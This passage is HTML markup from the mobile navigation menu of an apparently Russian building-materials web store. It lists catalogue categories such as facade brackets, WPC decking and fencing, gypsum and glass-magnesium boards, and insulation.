													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_0/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																																	</span>
																																											<span class="top-mobile-menu__title">Элементы подсистемы и комплектующие Альт-фасад</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7b6/50_50_0/7b695878af74d2635fa86a81da22aa45.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн раздвижной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн раздвижной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/447/50_50_0/447a4a6d8f42814ea68c0cc8b58c4cef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КРУ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КРУ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/255/50_50_0/2558ba4aecbda8eda8a0defd02e0a884.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b18/50_50_0/b180a5d121fb56be6850b305aeb3bbb0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР-С" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР-С</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/91c/50_50_0/91ca4125edfe6e092aed39b24b81f7a9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоизолирующая прокладка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Термоизолирующая прокладка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5aa/50_50_0/5aa288867fdfd6a95627317ef20a6c13.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Паронитовые прокладки" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Паронитовые прокладки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aab/50_50_0/aab69d8072634f5cd6503ef093d469df.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лента EPDM" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Лента EPDM</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9ce/50_50_0/9ce9f5ccea611d01e55cddd868ea8573.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кляммеры" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кляммеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_0/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадная доска из МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/terrasnaya-doska/" title="Террасная доска МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_0/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Террасная доска МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/terrasnaya-doska/">Террасная доска МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_0/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Доска террасная из МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																																																																								<span class="top-mobile-menu__title">Комплектующие для МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zabory/" title="Забор МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_0/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Забор МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zabory/">Забор МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_0/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_0/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Штакетник МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/" title="Гипсокартон и листовые">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_0/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" />
																									</span>
																															<span class="top-mobile-menu__title">Гипсокартон и листовые</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_0/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гипсостружечная плита (ГСП)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">Гипсостружечная плита (ГСП)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5c7/50_50_0/5c7d0fec6d5848bffc18f453480f9bee.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/681/50_50_0/681dabbce796565a15ebd9932af30f5e.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_0/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист (СМЛ)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">Стекломагниевый лист (СМЛ)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e04/50_50_0/e045888eeb468b94823e046bc5f9a5ce.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Стандарт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Стандарт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_0/373fd9ebd2798ad97d265f4b6a636fa5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Премиум" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_0/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист окрашенный (СМЛО)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">Стекломагниевый лист окрашенный (СМЛО)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ НГ с акриловым покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ с полимерным покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																																																																																												<span class="top-mobile-menu__title">СМЛ ламинированный</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсоволокнистые листы (ГВЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсокартонные листы (ГКЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																																																																								<span class="top-mobile-menu__title">Аквапанели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/" title="Изоляция">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_0/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" />
																									</span>
																															<span class="top-mobile-menu__title">Изоляция</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izolyatsiya/">Изоляция</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_0/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																																	</span>
																																											<span class="top-mobile-menu__title">Теплоизоляция</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/teploizolyatsiya/">Теплоизоляция</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1bc/50_50_0/1bcad09518dd426dec715c66615aba2d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ХОТРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ХОТРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/782/50_50_0/78236477f7dac4bf24a54db6a3a5be33.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ИЗОРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ИЗОРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/85d/4oge5wrjplphxh2xy4qw14z1fmpjh1wg/50_50_0/penoplast.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пенопласт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пенопласт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_0/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																																	</span>
																																											<span class="top-mobile-menu__title">Мембрана</span>
